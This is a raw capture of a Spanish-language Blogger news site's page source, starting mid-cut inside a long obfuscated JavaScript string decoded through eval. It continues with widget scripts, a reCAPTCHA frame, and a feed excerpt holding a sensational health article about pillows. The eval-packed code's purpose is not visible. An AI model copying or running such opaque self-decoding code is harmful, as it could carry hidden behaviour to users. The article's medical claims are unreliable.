5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nPB5yXwplrYBZeJqt8z_yP8QHyQ:1768753568189';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6735322472938856938','//www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html','6735322472938856938');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6735322472938856938', 'title': '.', 'url': 'http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html', 'canonicalUrl': 'http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html', 'homepageUrl': 'http://www.loshelechos.net/', 'searchUrl': 'http://www.loshelechos.net/search', 'canonicalHomepageUrl': 'http://www.loshelechos.net/', 'blogspotFaviconUrl': 'http://www.loshelechos.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22. - RSS\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6735322472938856938/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/1699466622151827049/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2817245046906168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1699466622151827049', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s72-c/dsc_04292_290_270.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg', 'pageName': ' Tribunal Superior Electoral falla a favor de La Bujia', 'pageTitle': '.:  Tribunal Superior Electoral falla a favor de La Bujia', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Tribunal Superior Electoral falla a favor de La Bujia', 'description': 'Locales, provinciales,nacional,internacional,educacion', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg', 'url': 'http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1699466622151827049}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'sidebar', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'sidebar', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.loshelechos.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC666sUbsXilRU5XK7aYbHUCmQSyM8HeLR3rzPPH_4viI42zsgUYPv6sHQ6zn48hcQGY_JtWsFLf1Xm1IabkoW8yrouVA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sUe8s9l2Up__Td6gGlfySA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768753570453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&callback=jQuery111008743113768555171_1768753567263&_=1768753567264
body_size: 53986
content:
// API callback
jQuery111008743113768555171_1768753567263({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2025-12-31T19:33:15.363-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, 